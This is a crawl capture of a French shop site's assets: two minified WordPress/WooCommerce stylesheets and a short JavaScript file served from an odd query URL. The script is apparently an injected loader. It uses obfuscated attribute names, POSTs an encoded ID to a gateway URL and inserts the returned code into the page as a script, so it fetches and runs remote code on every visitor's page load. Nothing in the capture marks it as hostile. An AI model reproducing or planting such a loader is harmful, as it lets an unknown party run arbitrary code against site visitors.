

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/et-cache/367452/et-core-unified-367452.min.css?ver=1769317499
body_size: 2243
content:
.postid-362045 .woo-variation-gallery-thumbnail-wrapper,.postid-362514 .woo-variation-gallery-thumbnail-wrapper,.postid-362637 .woo-variation-gallery-thumbnail-wrapper,.postid-362168 .woo-variation-gallery-thumbnail-wrapper,.postid-368107 .woo-variation-gallery-thumbnail-wrapper{display:none}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li.link-white a{color:white!important}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{margin:1em 0!important}#add_payment_method #payment ul.payment_methods,.woocommerce-cart #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods{padding:0px!important}.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents,.cart_totals,.shop_table.woocommerce-checkout-review-order-table,.woocommerce-checkout-payment{padding:0px!important}.woocommerce-checkout .et_pb_row{width:95%}.et_pb_menu__wrap{margin-right:20px}.et_pb_section.et_pb_section_3_tb_header.et_pb_with_background.et_section_regular.et_pb_section--fixed{width:20%!important;float:right!important}.page-id-357843 .et_pb_column--with-menu,.page-id-357844 .et_pb_column--with-menu{display:none!important}.page-id-357844 .et_pb_section.et_pb_section_0_tb_header.et_pb_with_background.et_section_regular.et_pb_section--absolute{display:none!important}.postid-368107 #tm-epo-totals{display:none!important}.optin_module2_venus .et_pb_newsletter .et_pb_newsletter_form p:not(.et_pb_newsletter_button_wrap):before{background-color:black!important}.et_pb_section.et_pb_section_1_tb_header.freddie_gimme_the_prize_menu.et_pb_with_background.et_pb_fullwidth_section.et_section_regular.et_pb_section--with-menu{padding-top:70px!important}h1,h2{text-transform:uppercase!important}section.related.products h2{display:none!important}.product .related h2{font-size:20px!important}.roboto-titre h1{font-family:"roboto"!important}.page-id-368085 h3,.page-id-368095 h3,.page-id-357844 h3{font-family:"roboto"!important}.postid-362045 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362514 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362637 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-362168 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container,.postid-368107 .woo-variation-gallery-thumbnail-position-left-left .woo-variation-gallery-container{flex-direction:column!important;align-items:center!important}.nf-form-content button,.nf-form-content input[type=button],.nf-form-content input[type=submit]{background:black!important}.nf-form-content .listselect-wrap .nf-field-element div,.nf-form-content .ninja-forms-field{font-size:16px!important;text-transform:uppercase!important}.nf-form-content label{font-size:16px!important}#page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item{margin-left:0!important;opacity:1!important}#page-container .et_pb_image.black{display:none!important}#page-container .et_pb_image.white{display:block!important;left:60px!important;position:absolute!important}@font-face{font-family:"Blluebong";src:url("/wp-content/fonts/Blluebong.ttf")}@font-face{font-family:"greycliffcf-bold";src:url("/wp-content/fonts/greycliffcf-bold.otf")}@font-face{font-family:"exmouth";src:url("/wp-content/fonts/exmouth.ttf")}h1,h2,h3,h4{font-family:"greycliffcf-bold"!important}.special-font p,.special-font-titre h4,.special-font-titre h2{font-family:"Blluebong"!important}li.sous-menu{display:none!important}li.sous-sous-menu{display:none!important}li.menu-main:hover li.sous-menu{display:block!important}li.sous-menu:hover li.sous-sous-menu{display:block!important}.sous-sous-menu a{padding:0px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu .sub-menu li a{padding:9px 10px 9px 75px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a{padding:8px 10px 8px 60px!important;color:black!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a{border:none!important;padding:33px 10px 8px 60px!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item .sub-menu li a:hover{color:black!important}body .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu{max-height:100%!important}body .sub-menu li.sous-menu a{font-size:13px!important;font-weight:lighter!important;padding:0!important}body .dgwt-wcas-search-input::placeholder{color:black!important;font-style:oblique 0deg!important;font-size:13px!important;text-align:right!important}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent!important;margin-top:-20px!important}.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{justify-content:flex-end!important}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{border-bottom:1px solid black!important;border-radius:0px!important;border-top:none!important;border-right:none!important;border-left:none!important}body .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:10px 15px 10px 0px!important}svg.dgwt-wcas-ico-magnifier{display:none!important}a.no-bold-menu{font-weight:300!important}.pswp__item{background-color:white!important}.pswp__caption{display:none!important}figure.woocommerce-product-gallery__wrapper{width:85%!important;margin:auto!important}ul.variable-items-wrapper.color-variable-wrapper{width:120%!important}body .slider-nav.tpslick-initialized.tpslick-slider.tpslick-vertical{right:20px!important}.tpwpg-thumbnail{margin-bottom:18px!important}.container{width:80%;max-width:1270px!important}a.woocommerce-product-gallery__trigger{display:none!important}.woocommerce div.product form.cart .variations label{font-weight:300!important}span.woo-selected-variation-item-name{font-weight:300!important;font-size:12px}li.variable-item.color-variable-item.color-variable-item-blanc{border:2px solid black!important}td.value.woo-variation-items-wrapper{top:-13px;height:50px!important}.woo-variation-swatches.wvs-show-label .variations td{width:120%!important}table.variations tr{display:flex;flex-direction:column;max-height:70px!important;padding-left:0!important}table.variations th{padding-left:0!important}.variable-item:not(.radio-variable-item){width:25px;height:25px}body .freddie_really_matters_product_detail .freddie_really_matters_product_detail_top_row .et_pb_column.et-last-child,body .freddie_really_matters_product_detail .freddie_really_matters_product_detail_top_row .et_pb_column:last-child{width:48%!important;margin-left:0%!important;padding:50px!important;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_column_1_tb_body{box-shadow:none!important}body .freddie_really_matters_product_detail .woocommerce-product-gallery__trigger{display:block!important}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{right:2.5em!important}.woocommerce div.product div.images .flex-control-thumbs li{float:right!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item){background-color:transparent!important;box-shadow:none!important}.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected,.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover{box-shadow:0 0 0 2px rgb(0 0 0 / 90%)!important}.wvs-has-image-tooltip:before,[data-wvstooltip]:before{background-color:transparent!important;color:black!important;box-shadow:none!important}.wvs-has-image-tooltip:hover:before,[data-wvstooltip]:hover:before{bottom:-110%!important}.wvs-has-image-tooltip:hover:after,[data-wvstooltip]:hover:after{display:none!important}ul.variable-items-wrapper.color-variable-wrapper{padding-bottom:0px!important;margin-top:0px!important;padding-left:0!important}.wvs-has-image-tooltip:before,[data-wvstooltip]:before{font-size:13px!important;line-height:0.8!important}th.label{padding-top:18px!important}.woocommerce-variation-add-to-cart.variations_button{margin-top:50px}.liste-produits a{margin-right:15px;margin-left:15px;font-size:14px;font-weight:bold}.mailpoet_form_columns{justify-content:center}input.mailpoet_submit{font-family:'Roboto Condensed'!important}body .diana_full_width_under_construction .et_pb_social_media_follow li a.icon:hover{background-color:black!important}body .et-db #et-boc .et-l .et_pb_image{display:block!important}body .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:before{display:none!important}.freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:after{display:none!important}body .freddie_gimme_the_prize_menu_container .mobile_menu_bar:before{color:black!important}.et_pb_section.et_pb_section_0_tb_header.freddie_gimme_the_prize_menu.et_pb_with_background.et_pb_fullwidth_section.et_section_regular{z-index:-1!important}.freddie_gimme_the_prize_menu_container .mobile_menu_bar:before{color:#fff!important;border:0!important;border-radius:0!important}body #page-container .freddie_gimme_the_prize_menu .et_pb_fullwidth_menu .et_mobile_menu li.menu-item a:hover{color:black!important;opacity:1!important;background-color:transparent!important}input.perso-text{font-family:"exmouth",serif!important;font-size:36px}.tm-options-totals{display:none}@media screen and (max-width:480px){input.mailpoet_text{margin-bottom:30px!important}a.reset_variations{display:none!important}.liste-produits a{margin-right:10px;margin-left:10px;font-size:13px;font-weight:bold}}@media all and (max-width:980px){.freddie_gimme_the_prize_menu_container{z-index:999;position:relative}}.et_pb_menu .et_pb_menu__menu{display:block!important}.sous-sous-menu-last{padding-bottom:8px!important}#polylang-3 ul{display:flex;flex-direction:column;justify-content:flex-end}#polylang-3 ul li{margin-right:20px}.widgettitle{display:none}

--- FILE ---
content_type: text/css
request_url: https://zesteelectrique.com/wp-content/et-cache/367452/et-core-unified-cpt-tb-369828-tb-369829-deferred-367452.min.css?ver=1769317500
body_size: 272
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%;max-width:1190px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_text{color:#000000!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{line-height:100%;text-transform:uppercase;font-size:42px;line-height:100%;margin-bottom:0px!important;max-width:750px;font-weight:400!important}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h3{font-size:40px}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-size:36px;margin-bottom:0px!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_footer{font-size:32px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zesteelectrique.com/?qxiqin=56x5
body_size: 525
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://zesteelectrique.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","Oc3ON5hfCKMtApMZYPdUGDhDMlpDWkdZS003S2Q4OE9RRXFkb1E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();